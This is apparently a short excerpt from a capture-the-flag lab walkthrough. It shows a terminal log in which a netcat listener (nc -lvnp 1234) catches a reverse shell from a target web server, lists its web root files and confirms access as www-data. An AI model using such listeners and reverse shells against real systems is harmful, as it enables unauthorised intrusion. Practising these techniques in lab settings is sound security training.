 root@ip-10-10-214-126:~# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.204.70 44582
sh: 0: can't access tty; job control turned off
$ ls
adminpanel.css
images
index.html
login.css
login.php
messages.html
orders.html
secret-script.php
style.css
supersecretadminpanel.html
supersecretmessageforadmin
users.html
$ whoami
www-data
$